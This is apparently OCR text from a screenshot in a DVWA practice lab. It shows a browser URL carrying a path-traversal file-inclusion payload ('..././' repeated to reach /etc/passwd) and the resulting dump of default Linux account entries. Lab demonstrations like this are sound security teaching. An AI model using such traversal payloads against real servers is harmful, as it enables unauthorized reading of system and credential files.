 127.0.0.1/vulnerabilities/fi/?page=..././..././..././..././..././etc/passwd
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd
Bus Proxy,,,:/run/systemd:/bin/false mysql:x:104:107:MySQL Server,,,:/nonexistent:/bin/false
DVWA